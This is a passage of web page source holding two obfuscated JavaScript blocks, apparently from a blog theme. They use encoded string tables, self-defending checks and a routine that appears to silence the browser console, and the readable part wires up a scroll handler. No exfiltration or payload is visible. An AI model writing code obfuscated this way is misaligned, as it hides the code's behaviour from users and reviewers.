x3d','\x46\x61\x66\x42\x57\x35\x4b\x51\x78\x71\x46\x64\x4a\x30\x43\x3d','\x7a\x47\x6c\x64\x4f\x43\x6f\x52\x57\x35\x4b\x3d','\x57\x35\x38\x57\x73\x33\x54\x5a\x77\x48\x30\x3d','\x57\x51\x33\x63\x52\x68\x64\x63\x4d\x61\x3d\x3d','\x73\x72\x4e\x64\x50\x47\x37\x64\x55\x38\x6f\x66\x57\x52\x6d\x35\x73\x49\x54\x61','\x67\x6d\x6f\x54\x57\x52\x47\x30\x6f\x65\x71\x58\x57\x51\x66\x72\x57\x52\x7a\x69'];(function(_0x127828,_0x564a93){var _0x1f97c3=function(_0x1d8f85){while(--_0x1d8f85){_0x127828['push'](_0x127828['shift']());}},_0x1992ec=function(){var _0x284208={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x21472d,_0xd47c07,_0x584cf6,_0x229cbd){_0x229cbd=_0x229cbd||{};var _0x469e5d=_0xd47c07+'='+_0x584cf6,_0x4b3c7e=0x3*0x40d+-0x19a9+0x7*0x1ee;for(var _0x5a4516=-0x3*0x17+0x67*0x13+-0x760,_0x47b5f=_0x21472d['length'];_0x5a4516<_0x47b5f;_0x5a4516++){var _0x11be56=_0x21472d[_0x5a4516];_0x469e5d+=';\x20'+_0x11be56;var _0x1e17dd=_0x21472d[_0x11be56];_0x21472d['push'](_0x1e17dd),_0x47b5f=_0x21472d['length'],_0x1e17dd!==!![]&&(_0x469e5d+='='+_0x1e17dd);}_0x229cbd['cookie']=_0x469e5d;},'removeCookie':function(){return'dev';},'getCookie':function(_0x2ce86a,_0x2fdf0){_0x2ce86a=_0x2ce86a||function(_0x50978f){return _0x50978f;};var _0x30ea08=_0x2ce86a(new RegExp('(?:^|;\x20)'+_0x2fdf0['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)')),_0x291063=function(_0x92cd2f,_0x1c40fc){_0x92cd2f(++_0x1c40fc);};return _0x291063(_0x1f97c3,_0x564a93),_0x30ea08?decodeURIComponent(_0x30ea08[-0x1*0x1+-0x771+0x773]):undefined;}},_0x50ea37=function(){var _0x31b45f=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x31b45f['test'](_0x284208['removeCookie']['toString']());};_0x284208['updateCookie']=_0x50ea37;var _0x21d4fa='';var _0x49ab8a=_0x284208['updateCookie']();if(!_0x49ab8a)_0x284208['setCookie'](['*'],'counter',-0xf99+-0x51b*-0x7+0x5*-0x407);else _0x49ab8a?_0x21d4fa=_0x284208['getCookie'](null,'counter'):_0x284208['removeCookie']();};_0x1992ec();}(mint_0x105e,0xe3*-0xb+0x1*0x18ee+-0x10f*0xd));var mint_0x300a=function(_0x140bac,_0x5f41ab){_0x140bac=_0x140bac-(0x3*0x40d+-0x19a9+0x7*0x1ee);var _0x25bc6d=mint_0x105e[_0x140bac];if(mint_0x300a['YurGQE']===undefined){var _0xfbe4d=function(_0x201d1b){var _0x3c614e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x4ea66b=String(_0x201d1b)['replace'](/=+$/,'');var _0x38accf='';for(var _0x20d991=-0x3*0x17+0x67*0x13+-0x760,_0x370ed2,_0x2d51b4,_0x13a4fd=-0x1*0x1+-0x771+0x772;_0x2d51b4=_0x4ea66b['charAt'](_0x13a4fd++);~_0x2d51b4&&(_0x370ed2=_0x20d991%(-0xf99+-0x51b*-0x7+0x1c*-0xb8)?_0x370ed2*(0xe3*-0xb+0x1*0x18ee+-0xeed*0x1)+_0x2d51b4:_0x2d51b4,_0x20d991++%(-0x17f1+0x1fa1+-0x7ac))?_0x38accf+=String['fromCharCode'](-0x617+-0x17*-0x12f+-0x1423&_0x370ed2>>(-(0x10a3*0x2+-0xab7*0x1+-0x168d)*_0x20d991&-0xe6b+-0x1*0x247+-0x358*-0x5)):-0xfec+0x1a7+-0xe45*-0x1){_0x2d51b4=_0x3c614e['indexOf'](_0x2d51b4);}return _0x38accf;};var _0x259829=function(_0x5e5ea3,_0x4b0ac2){var _0x3d9bb6=[],_0x596f98=-0xa2a+0x10*-0x161+-0x7d*-0x42,_0x3c6e0e,_0x5c3d6e='',_0x59633d='';_0x5e5ea3=_0xfbe4d(_0x5e5ea3);for(var _0x197003=-0x258+0x5d6+0x1bf*-0x2,_0x4e4079=_0x5e5ea3['length'];_0x197003<_0x4e4079;_0x197003++){_0x59633d+='%'+('00'+_0x5e5ea3['charCodeAt'](_0x197003)['toString'](0x2f5*-0x8+0xcf7*-0x1+-0x24af*-0x1))['slice'](-(-0x476+0x264c+-0x21d4));}_0x5e5ea3=decodeURIComponent(_0x59633d);var _0x170966;for(_0x170966=-0xb35+-0x239b+0x2ed0;_0x170966<-0x2*0x4d5+0x1*-0x973+0x141d;_0x170966++){_0x3d9bb6[_0x170966]=_0x170966;}for(_0x170966=-0x6a6+-0x8d5+-0xf7b*-0x1;_0x170966<-0x355+-0xcc6+0x97*0x1d;_0x170966++){_0x596f98=(_0x596f98+_0x3d9bb6[_0x170966]+_0x4b0ac2['charCodeAt'](_0x170966%_0x4b0ac2['length']))%(-0x7*-0x449+-0x720+-0x15df),_0x3c6e0e=_0x3d9bb6[_0x170966],_0x3d9bb6[_0x170966]=_0x3d9bb6[_0x596f98],_0x3d9bb6[_0x596f98]=_0x3c6e0e;}_0x170966=-0x1cb*0xa+-0xf4d+-0x1*-0x213b,_0x596f98=-0xf08+-0x6*-0x101+0x902;for(var _0x378b2e=0x29*0x5c+0x260b+-0x34c7;_0x378b2e<_0x5e5ea3['length'];_0x378b2e++){_0x170966=(_0x170966+(-0xae4*-0x2+0x1*0xbaf+-0x2*0x10bb))%(0xc9c*-0x1+0x1e59*0x1+-0x10bd),_0x596f98=(_0x596f98+_0x3d9bb6[_0x170966])%(-0x2251*-0x1+-0x26fb+0x5aa),_0x3c6e0e=_0x3d9bb6[_0x170966],_0x3d9bb6[_0x170966]=_0x3d9bb6[_0x596f98],_0x3d9bb6[_0x596f98]=_0x3c6e0e,_0x5c3d6e+=String['fromCharCode'](_0x5e5ea3['charCodeAt'](_0x378b2e)^_0x3d9bb6[(_0x3d9bb6[_0x170966]+_0x3d9bb6[_0x596f98])%(0x791*-0x2+-0x543*-0x2+0x59c)]);}return _0x5c3d6e;};mint_0x300a['rbykZO']=_0x259829,mint_0x300a['HWGYWm']={},mint_0x300a['YurGQE']=!![];}var _0x5ca114=mint_0x300a['HWGYWm'][_0x140bac];if(_0x5ca114===undefined){if(mint_0x300a['nQErHB']===undefined){var _0x202aa1=function(_0x3e3eb4){this['MVXfbk']=_0x3e3eb4,this['mTDjaJ']=[0x1*-0x16c7+-0x1481+0x2b49,0xe30+0x1545+0x1*-0x2375,-0x2650+-0x1985+-0x4e9*-0xd],this['OxaSGa']=function(){return'newState';},this['jzdPha']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['tVuTRU']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x202aa1['prototype']['XrpBlT']=function(){var _0x332d6c=new RegExp(this['jzdPha']+this['tVuTRU']),_0x19d81a=_0x332d6c['test'](this['OxaSGa']['toString']())?--this['mTDjaJ'][-0x3*0xcdc+0x1a1*-0x6+0x305b*0x1]:--this['mTDjaJ'][-0x5d*0x25+0x2*-0x79f+0x1caf];return this['LednlG'](_0x19d81a);},_0x202aa1['prototype']['LednlG']=function(_0x195c53){if(!Boolean(~_0x195c53))return _0x195c53;return this['oeZXdV'](this['MVXfbk']);},_0x202aa1['prototype']['oeZXdV']=function(_0xc7a1bc){for(var _0x5b208f=-0x2175+-0x13*0xf7+0x33ca,_0x215818=this['mTDjaJ']['length'];_0x5b208f<_0x215818;_0x5b208f++){this['mTDjaJ']['push'](Math['round'](Math['random']())),_0x215818=this['mTDjaJ']['length'];}return _0xc7a1bc(this['mTDjaJ'][0x2617+0x1*0x2308+-0x491f]);},new _0x202aa1(mint_0x300a)['XrpBlT'](),mint_0x300a['nQErHB']=!![];}_0x25bc6d=mint_0x300a['rbykZO'](_0x25bc6d,_0x5f41ab),mint_0x300a['HWGYWm'][_0x140bac]=_0x25bc6d;}else _0x25bc6d=_0x5ca114;return _0x25bc6d;};var mint_0x269aec=function(){var _0x316a30=!![];return function(_0x12b3a2,_0x27935f){var _0x24e86b=_0x316a30?function(){if(_0x27935f){var _0x86e992=_0x27935f[mint_0x300a('\x30\x78\x31\x33','\x4c\x53\x46\x26')](_0x12b3a2,arguments);return _0x27935f=null,_0x86e992;}}:function(){};return _0x316a30=![],_0x24e86b;};}(),mint_0x2fae86=mint_0x269aec(this,function(){var _0x116a26=function(){var _0x315684=_0x116a26[mint_0x300a('\x30\x78\x30','\x52\x5d\x50\x56')](mint_0x300a('\x30\x78\x31','\x6f\x23\x70\x4a'))()[mint_0x300a('\x30\x78\x31\x38','\x40\x44\x4c\x45')](mint_0x300a('\x30\x78\x31\x37','\x41\x35\x6b\x7a'));return!_0x315684[mint_0x300a('\x30\x78\x66','\x33\x74\x28\x37')](mint_0x2fae86);};return _0x116a26();});mint_0x2fae86();var mint_0x4fb388=function(){var _0x66704=!![];return function(_0x2b9e8d,_0x2019b2){var _0x218aad=_0x66704?function(){if(_0x2019b2){var _0x15da99=_0x2019b2[mint_0x300a('\x30\x78\x61','\x53\x34\x44\x62')](_0x2b9e8d,arguments);return _0x2019b2=null,_0x15da99;}}:function(){};return _0x66704=![],_0x218aad;};}(),mint_0x1c2819=mint_0x4fb388(this,function(){var _0x3b3d31=function(){var _0x19ce94;try{_0x19ce94=Function(mint_0x300a('\x30\x78\x63','\x4a\x42\x65\x52')+mint_0x300a('\x30\x78\x32','\x7a\x41\x5b\x66')+'\x29\x3b')();}catch(_0x1d037d){_0x19ce94=window;}return _0x19ce94;},_0x5077a0=_0x3b3d31(),_0x544cb3=_0x5077a0[mint_0x300a('\x30\x78\x31\x65','\x36\x51\x25\x25')]=_0x5077a0[mint_0x300a('\x30\x78\x32\x32','\x29\x6c\x41\x5d')]||{},_0x26fe80=[mint_0x300a('\x30\x78\x31\x30','\x41\x35\x6b\x7a'),mint_0x300a('\x30\x78\x31\x32','\x29\x6c\x41\x5d'),mint_0x300a('\x30\x78\x37','\x47\x2a\x40\x71'),mint_0x300a('\x30\x78\x31\x64','\x42\x48\x73\x4b'),mint_0x300a('\x30\x78\x65','\x66\x6a\x4c\x6d'),mint_0x300a('\x30\x78\x32\x33','\x63\x4b\x4c\x55'),mint_0x300a('\x30\x78\x31\x39','\x42\x48\x73\x4b')];for(var _0x3988aa=-0x1f89+-0xea1+-0x137*-0x26;_0x3988aa<_0x26fe80[mint_0x300a('\x30\x78\x64','\x24\x4b\x4c\x46')];_0x3988aa++){var _0x20196f=mint_0x4fb388[mint_0x300a('\x30\x78\x32\x31','\x69\x48\x58\x4f')][mint_0x300a('\x30\x78\x31\x34','\x4c\x53\x46\x26')][mint_0x300a('\x30\x78\x35','\x77\x74\x69\x37')](mint_0x4fb388),_0x1fd468=_0x26fe80[_0x3988aa],_0x23b663=_0x544cb3[_0x1fd468]||_0x20196f;_0x20196f[mint_0x300a('\x30\x78\x39','\x4f\x40\x48\x4e')]=mint_0x4fb388[mint_0x300a('\x30\x78\x33','\x52\x5d\x50\x56')](mint_0x4fb388),_0x20196f[mint_0x300a('\x30\x78\x38','\x6f\x23\x70\x4a')]=_0x23b663[mint_0x300a('\x30\x78\x31\x36','\x47\x5e\x59\x70')][mint_0x300a('\x30\x78\x31\x66','\x48\x36\x54\x78')](_0x23b663),_0x544cb3[_0x1fd468]=_0x20196f;}});mint_0x1c2819();var mql=window[mint_0x300a('\x30\x78\x31\x62','\x47\x37\x6a\x47')](mint_0x300a('\x30\x78\x36','\x54\x55\x6e\x43'));mql[mint_0x300a('\x30\x78\x31\x61','\x4a\x42\x65\x52')]&&(window[mint_0x300a('\x30\x78\x31\x31','\x4f\x40\x48\x4e')]=function(){var _0x5aadd9=0x15*0x70+-0x1859+0xf29*0x1,_0x99bd00=$(window),_0x42ec8f=$(mint_0x300a('\x30\x78\x31\x35','\x28\x6c\x45\x71'));_0x99bd00['\x6f\x6e'](mint_0x300a('\x30\x78\x34','\x63\x4b\x4c\x55'),function(){var _0x4855b7=_0x99bd00[mint_0x300a('\x30\x78\x31\x63','\x7a\x41\x5b\x66')]();_0x42ec8f[mint_0x300a('\x30\x78\x32\x30','\x79\x5b\x75\x4b')](mint_0x300a('\x30\x78\x62','\x66\x6a\x4c\x6d'),_0x4855b7>_0x5aadd9),_0x5aadd9=_0x4855b7;});});//]]>
</script>
<script>
//<![CDATA[
var mint_0x488e=['\x57\x36\x46\x63\x54\x38\x6f\x33\x66\x61\x3d\x3d','\x6f\x38\x6b\x79\x57\x36\x42\x63\x4c\x43\x6f\x33\x57\x4f\x72\x65','\x61\x58\x72\x39\x57\x35\x53\x55\x57\x37\x71\x63\x57\x50\x2f\x63\x51\x71\x56\x64\x56\x71\x3d\x3d','\x57\x51\x4b\x55\x6e\x61\x3d\x3d','\x57\x34\x64\x64\x51\x43\x6f\x33\x57\x51\x33\x64\x49\x71\x3d\x3d','\x78\x38\x6b\x7a\x57\x4f\x52\x63\x4e\x4a\x4b\x54\x57\x4f\x34\x3d','\x57\x51\x50\x66\x57\x4f\x34\x62\x57\x50\x2f\x64\x52\x71\x3d\x3d','\x57\x37\x54\x36\x57\x51\x6c\x64\x4f\x38\x6b\x32\x76\x38\x6b\x77\x7a\x53\x6f\x67\x57\x52\x6d\x3d','\x6b\x43\x6b\x73\x57\x4f\x58\x68\x57\x35\x38\x35\x57\x34\x48\x55\x57\x4f\x2f\x64\x52\x4c\x47\x3d','\x57\x51\x54\x35\x76\x53\x6f\x4c','\x65\x48\x35\x4e\x57\x35\x30\x4f\x57\x36\x48\x78\x57\x35\x74\x63\x55\x58\x68\x64\x4f\x77\x66\x73\x6b\x38\x6b\x59\x57\x4f\x70\x63\x4c\x76\x5a\x63\x4d\x57\x3d\x3d','\x57\x50\x30\x55\x78\x43\x6f\x55\x76\x48\x52\x64\x53\x47\x46\x64\x50\x38\x6f\x43\x77\x57\x3d\x3d','\x57\x51\x31\x4a\x6f\x6d\x6f\x46\x6a\x47\x3d\x3d','\x68\x43\x6f\x77\x69\x53\x6f\x51','\x57\x50\x69\x38\x66\x6d\x6f\x51\x76\x72\x68\x64\x47\x48\x2f\x64\x54\x6d\x6f\x41\x73\x31\x46\x64\x55\x66\x42\x63\x4a\x63\x31\x51\x57\x4f\x48\x5a\x57\x34\x44\x4e\x79\x74\x4a\x64\x47\x38\x6f\x55\x57\x35\x74\x63\x4b\x33\x62\x59\x57\x4f\x4e\x64\x48\x72\x65\x3d','\x57\x35\x7a\x4f\x57\x51\x72\x4d\x42\x68\x64\x63\x4d\x6d\x6b\x74\x76\x6d\x6b\x78\x42\x58\x56\x63\x54\x38\x6f\x59\x72\x62\x6d\x4a\x57\x36\x53\x4a\x41\x75\x35\x39\x41\x75\x6c\x64\x4e\x38\x6f\x67\x61\x53\x6b\x75','\x57\x51\x44\x39\x57\x51\x6c\x64\x50\x6d\x6b\x4b','\x57\x35\x42\x63\x4c\x33\x76\x2b\x57\x51\x76\x65\x70\x61\x3d\x3d','\x6b\x38\x6b\x6e\x57\x50\x6a\x79\x57\x35\x69\x3d','\x57\x50\x72\x6c\x57\x37\x62\x64','\x57\x52\x68\x64\x48\x67\x5a\x64\x4e\x66\x76\x68\x6e\x71\x65\x30\x71\x65\x71\x3d','\x57\x51\x64\x63\x4b\x43\x6f\x56\x75\x76\x6a\x55\x62\x43\x6f\x4e\x57\x34\x4c\x46','\x57\x52\x58\x39\x57\x36\x64\x63\x4f\x47\x3d\x3d','\x57\x36\x66\x34\x57\x52\x2f\x64\x52\x43\x6b\x4e\x57\x34\x31\x57\x57\x34\x46\x64\x54\x61\x3d\x3d','\x57\x37\x50\x55\x57\x34\x54\x44\x57\x36\x57\x41\x61\x30\x54\x4c\x57\x36\x2f\x64\x55\x61\x3d\x3d','\x73\x6d\x6b\x65\x57\x4f\x78\x63\x4a\x4a\x6d\x3d','\x57\x51\x31\x68\x57\x50\x34\x63\x57\x50\x79\x3d','\x57\x37\x54\x35\x57\x51\x2f\x64\x51\x43\x6b\x52\x71\x53\x6b\x78\x46\x43\x6f\x44\x57\x51\x52\x64\x50\x73\x2f\x64\x55\x43\x6b\x47\x57\x36\x75\x32\x57\x35\x7a\x61\x66\x6d\x6f\x4b\x73\x43\x6b\x79\x43\x67\x74\x64\x4e\x53\x6f\x55\x42\x75\x68\x63\x52\x53\x6b\x70\x57\x50\x50\x53\x6e\x6d\x6b\x72\x41\x67\x58\x49\x68\x53\x6f\x61\x57\x35\x4f\x4d\x62\x38\x6b\x43\x57\x51\x42\x64\x4b\x63\x53\x67\x57\x52\x4e\x63\x4e\x43\x6b\x71\x6e\x71\x3d\x3d','\x57\x36\x76\x4f\x57\x52\x64\x63\x53\x38\x6b\x2b\x7a\x47\x4b\x5a\x57\x4f\x71\x70\x74\x6d\x6f\x68\x42\x6d\x6b\x2b\x57\x51\x38\x35\x57\x4f\x54\x38\x57\x51\x47\x4a\x57\x34\x2f\x63\x50\x38\x6b\x2f\x57\x50\x30\x3d','\x57\x4f\x76\x62\x57\x36\x58\x69\x66\x65\x44\x50\x42\x6d\x6f\x4f','\x63\x38\x6b\x51\x57\x50\x69\x35\x57\x34\x4b\x3d','\x57\x36\x70\x64\x4b\x43\x6f\x69\x57\x37\x2f\x64\x48\x38\x6f\x54\x66\x71\x3d\x3d','\x57\x35\x57\x44\x61\x30\x70\x64\x4d\x61\x3d\x3d','\x61\x49\x58\x6f\x57\x52\x33\x64\x4b\x63\x48\x79\x57\x37\x50\x75','\x57\x35\x6c\x64\x4f\x43\x6f\x58\x57\x51\x56\x64\x47\x33\x53\x66\x57\x35\x74\x64\x54\x61\x3d\x3d','\x57\x37\x56\x63\x4d\x6d\x6b\x4e\x57\x35\x6d\x42\x57\x50\x64\x63\x4b\x38\x6f\x4f\x57\x50\x4f\x3d','\x57\x35\x4e\x63\x52\x58\x48\x38\x6a\x38\x6f\x78','\x57\x50\x38\x50\x74\x43\x6f\x70\x44\x61\x69\x73\x57\x37\x4b\x3d','\x46\x38\x6b\x4b\x57\x51\x65\x72\x71\x71\x3d\x3d','\x57\x51\x56\x64\x4b\x53\x6f\x6e\x57\x37\x4e\x64\x4f\x38\x6f\x53\x64\x53\x6f\x33\x6d\x73\x71\x3d','\x57\x37\x66\x54\x65\x53\x6f\x2f\x57\x4f\x46\x64\x51\x71\x34\x37\x57\x37\x30\x6b\x67\x53\x6f\x68\x57\x37\x62\x61\x6e\x43\x6b\x7a\x7a\x53\x6f\x6d\x7a\x43\x6b\x72\x57\x52\x4a\x64\x4b\x76\x69\x67\x44\x75\x37\x63\x4b\x49\x4c\x67\x57\x50\x74\x64\x4d\x4b\x2f\x64\x50\x6d\x6f\x4c\x71\x43\x6f\x47\x57\x37\x75\x4e\x57\x37\x70\x64\x54\x6d\x6f\x4a\x57\x36\x48\x76\x79\x78\x6e\x70\x41\x6d\x6b\x46\x78\x64\x78\x63\x4e\x57\x3d\x3d','\x57\x4f\x79\x4e\x41\x53\x6f\x79\x42\x47\x34\x70','\x57\x36\x4a\x64\x4b\x43\x6f\x79\x57\x37\x4e\x64\x4f\x6d\x6f\x76\x62\x6d\x6f\x4e\x6e\x5a\x75\x3d','\x41\x6d\x6b\x5a\x57\x52\x69\x41\x73\x47\x3d\x3d','\x57\x52\x43\x4b\x6a\x38\x6f\x54\x57\x51\x78\x63\x56\x73\x69\x77\x57\x51\x52\x64\x4b\x68\x52\x64\x56\x4b\x71\x55\x57\x35\x47\x53\x41\x33\x65\x4e\x45\x53\x6f\x66','\x57\x36\x6a\x48\x57\x52\x4a\x64\x52\x43\x6b\x45\x57\x35\x43\x3d','\x70\x53\x6b\x73\x57\x52\x66\x61\x57\x35\x4b\x49\x57\x35\x6e\x51','\x57\x37\x58\x55\x57\x35\x76\x67','\x67\x6d\x6b\x30\x57\x50\x71\x55\x57\x34\x30\x6c\x57\x4f\x33\x63\x48\x43\x6f\x79','\x57\x51\x56\x64\x47\x38\x6f\x65\x57\x37\x78\x64\x56\x38\x6f\x32\x64\x53\x6f\x33\x6e\x5a\x69\x3d','\x72\x53\x6b\x4c\x57\x50\x43\x31\x57\x35\x65\x41\x57\x35\x4e\x63\x48\x53\x6f\x42'];(function(_0x371673,_0x466ca3){var _0x9481d6=function(_0x40a3d1){while(--_0x40a3d1){_0x371673['push'](_0x371673['shift']());}},_0x5aecd7=function(){var _0x4d3c0f={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x2d70ed,_0x4ca52d,_0x37ee71,_0x4637a0){_0x4637a0=_0x4637a0||{};var _0x49fe04=_0x4ca52d+'='+_0x37ee71,_0x3246ff=-0x1164+-0x20*-0xa3+-0x2fc;for(var _0x19e2f4=-0xd*0x2b1+-0x10a8+0x33a5,_0x4108d2=_0x2d70ed['length'];_0x19e2f4<_0x4108d2;_0x19e2f4++){var _0x1913ee=_0x2d70ed[_0x19e2f4];_0x49fe04+=';\x20'+_0x1913ee;var _0x485e73=_0x2d70ed[_0x1913ee];_0x2d70ed['push'](_0x485e73),_0x4108d2=_0x2d70ed['length'],_0x485e73!==!![]&&(_0x49fe04+='='+_0x485e73);}_0x4637a0['cookie']=_0x49fe04;},'removeCookie':function(){return'dev';},'getCookie':function(_0x1625d5,_0x95d1f1){_0x1625d5=_0x1625d5||function(_0x468560){return _0x468560;};var _0x5da437=_0x1625d5(new RegExp('(?:^|;\x20)'+_0x95d1f1['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)')),_0x5ec4a5=function(_0x5325de,_0x150829){_0x5325de(++_0x150829);};return _0x5ec4a5(_0x9481d6,_0x466ca3),_0x5da437?decodeURIComponent(_0x5da437[-0x1e01+0x1*-0x13+-0x97*-0x33]):undefined;}},_0x20a592=function(){var _0x186665=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x186665['test'](_0x4d3c0f['removeCookie']['toString']());};_0x4d3c0f['updateCookie']=_0x20a592;var _0x3c56de='';var _0x4d1583=_0x4d3c0f['updateCookie']();if(!_0x4d1583)_0x4d3c0f['setCookie'](['*'],'counter',-0x49d+0xed1+-0xa33*0x1);else _0x4d1583?_0x3c56de=_0x4d3c0f['getCookie'](null,'counter'):_0x4d3c0f['removeCookie']();};_0x5aecd7();}(mint_0x488e,0x775+-0x107c+0x9da));var mint_0x1952=function(_0x44d694,_0x8b2200){_0x44d694=_0x44d694-(-0x1164+-0x20*-0xa3+-0x2fc);var _0x5e45eb=mint_0x488e[_0x44d694];if(mint_0x1952['qLiWkH']===undefined){var _0xa03193=function(_0x83ef37){var _0xbfbf25='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x588bf6=String(_0x83ef37)['replace'](/=+$/,'');var _0x538fca='';for(var _0x2c1318=-0xd*0x2b1+-0x10a8+0x33a5,_0x557cf8,_0x361e69,_0xccf783=-0x1e01+0x1*-0x13+-0x6e*-0x46;_0x361e69=_0x588bf6['charAt'](_0xccf783++);~_0x361e69&&(_0x557cf8=_0x2c1318%(-0x49d+0xed1+-0xa30*0x1)?_0x557cf8*(0x775+-0x107c+0x947)+_0x361e69:_0x361e69,_0x2c1318++%(0x610+0x13*0xfb+-0x1*0x18ad))?_0x538fca+=String['fromCharCode'](0xa5d+0x1*0x1816+0x85d*-0x4&_0x557cf8>>(-(-0x3*-0xb5+-0x10d*0x11+0xfc0)*_0x2c1318&0x9e*0x3d+0x2693+-0x4c33)):-0x1*0x12b3+-0x1512+0x27c5){_0x361e69=_0xbfbf25['indexOf'](_0x361e69);}return _0x538fca;};var _0x571514=function(_0x5206c1,_0x165914){var _0xa3f807=[],_0x2c1810=0x299+-0x397*0xa+0x214d,_0x45bc50,_0x442720='',_0x1ecea6='';_0x5206c1=_0xa03193(_0x5206c1);for(var _0xfeb208=0x3c7+0x1*-0x1afb+0x1734,_0x2bf3d7=_0x5206c1['length'];_0xfeb208<_0x2bf3d7;_0xfeb208++){_0x1ecea6+='%'+('00'+_0x5206c1['charCodeAt'](_0xfeb208)['toString'](-0x52f*-0x3+-0xebb+-0xc2))['slice'](-(-0x313*0x1+0x1d77*0x1+-0x2*0xd31));}_0x5206c1=decodeURIComponent(_0x1ecea6);var _0x4be34c;for(_0x4be34c=-0xace*-0x3+0x62*0x41+-0x394c;_0x4be34c<-0x99e*0x1+-0x9*0x237+0x1e8d;_0x4be34c++){_0xa3f807[_0x4be34c]=_0x4be34c;}for(_0x4be34c=-0x1dc5*-0x1+-0xe5c+-0x3*0x523;_0x4be34c<0x86d+0xf4b+-0x16b8;_0x4be34c++){_0x2c1810=(_0x2c1810+_0xa3f807[_0x4be34c]+_0x165914['charCodeAt'](_0x4be34c%_0x165914['length']))%(-0x210a+0x10c*0x1b+0x5c6),_0x45bc50=_0xa3f807[_0x4be34c],_0xa3f807[_0x4be34c]=_0xa3f807[_0x2c1810],_0xa3f807[_0x2c1810]=_0x45bc50;}_0x4be34c=-0x12f0+0x1a94+0x1e9*-0x4,_0x2c1810=0xab*0x2+-0x15*-0x173+-0x1fc5;for(var _0x55da80=-0x9cd*-0x3+-0x25f3+0x88c;_0x55da80<_0x5206c1['length'];_0x55da80++){_0x4be34c=(_0x4be34c+(-0x1eb7+0x1*-0x21b5+-0x1*-0x406d))%(-0xe5a+0x44*0x44+-0x2b6*0x1),_0x2c1810=(_0x2c1810+_0xa3f807[_0x4be34c])%(0x34b+0x5*0x41+0x72*-0x8),_0x45bc50=_0xa3f807[_0x4be34c],_0xa3f807[_0x4be34c]=_0xa3f807[_0x2c1810],_0xa3f807[_0x2c1810]=_0x45bc50,_0x442720+=String['fromCharCode'](_0x5206c1['charCodeAt'](_0x55da80)^_0xa3f807[(_0xa3f807[_0x4be34c]+_0xa3f807[_0x2c1810])%(0x17f1+-0x64*-0x5+-0x18e5*0x1)]);}return _0x442720;};mint_0x1952['fJQQZU']=_0x571514,mint_0x1952['tVtJXw']={},mint_0x1952['qLiWkH']=!![];}var _0x499c1c=mint_0x1952['tVtJXw'][_0x44d694];if(_0x499c1c===undefined){if(mint_0x1952['QhoVAz']===undefined){var _0x559527=function(_0x36fc92){this['gWTbUD']=_0x36fc92,this['gSmfyM']=[0x1197+0x3*-0xbf1+0x123d,0x2045+-0x4*0x5ab+-0x7*0x15f,0x12a*-0x3+-0x1c0e+0x1f8c],this['LqPixU']=function(){return'newState';},this['UDWQRp']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kiQDwG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x559527['prototype']['dISqor']=function(){var _0x595621=new RegExp(this['UDWQRp']+this['kiQDwG']),_0x4e8f62=_0x595621['test'](this['LqPixU']['toString']())?--this['gSmfyM'][0x127b+-0x4*-0x62d+0x1*-0x2b2e]:--this['gSmfyM'][-0x3*-0xace+-0x161*-0x13+-0x3a9d];return this['kDYOHD'](_0x4e8f62);},_0x559527['prototype']['kDYOHD']=function(_0x4fe9ec){if(!Boolean(~_0x4fe9ec))return _0x4fe9ec;return this['exQxge'](this['gWTbUD']);},_0x559527['prototype']['exQxge']=function(_0x1cf2a9){for(var _0x13467f=0x4db*-0x5+0x1bfd*0x1+0x5f*-0xa,_0xfdc02e=this['gSmfyM']['length'];_0x13467f<_0xfdc02e;_0x13467f++){this['gSmfyM']['push'](Math['round'](Math['random']())),_0xfdc02e=this['gSmfyM']['length'];}return _0x1cf2a9(this['gSmfyM'][-0x1217+-0x1*-0x15d5+0x3be*-0x1]);},new _0x559527(mint_0x1952)['dISqor'](),mint_0x1952['QhoVAz']=!![];}_0x5e45eb=mint_0x1952['fJQQZU'](_0x5e45eb,_0x8b2200),mint_0x1952['tVtJXw'][_0x44d694]=_0x5e45eb;}else _0x5e45eb=_0x499c1c;return _0x5e45eb;};var mint_0x598b5d=function(){var _0x559d6a=!![];return function(_0x482077,_0x4619b3){var _0xb0ca8c=_0x559d6a?function(){if(_0x4619b3){var _0x33b522=_0x4619b3[mint_0x1952('\x30\x78\x62','\x4e\x57\x37\x24')](_0x482077,arguments);return _0x4619b3=null,_0x33b522;}}:function(){};return _0x559d6a=![],_0xb0ca8c;};}(),mint_0x30cb31=mint_0x598b5d(this,function(){var _0x313c9a=function(){var _0x1c1209=_0x313c9a[mint_0x1952('\x30\x78\x31','\x4e\x57\x37\x24')](mint_0x1952('\x30\x78\x32\x35','\x26\x6b\x5d\x38'))()[mint_0x1952('\x30\x78\x64','\x37\x73\x39\x5e')](mint_0x1952('\x30\x78\x31\x35','\x62\x6c\x55\x25'));return!_0x1c1209[mint_0x1952('\x30\x78\x32\x38','\x76\x59\x32\x37')](mint_0x30cb31);};return _0x313c9a();});mint_0x30cb31();var mint_0x2a671f=function(){var _0x5a3b8c=!![];return function(_0x3c200f,_0x5a179e){var _0x5357a4=_0x5a3b8c?function(){if(_0x5a179e){var _0x4ce8c6=_0x5a179e[mint_0x1952('\x30\x78\x62','\x4e\x57\x37\x24')](_0x3c200f,arguments);return _0x5a179e=null,_0x4ce8c6;}}:function(){};return _0x5a3b8c=![],_0x5357a4;};}(),mint_0x10eeb3=mint_0x2a671f(this,function(){var _0x3212e5;try{var _0x5f027d=Function(mint_0x1952('\x30\x78\x33','\x4b\x33\x28\x43')+mint_0x1952('\x30\x78\x37','\x49\x73\x5b\x43')+'\x29\x3b');_0x3212e5=_0x5f027d();}catch(_0x1cf0f4){_0x3212e5=window;}var 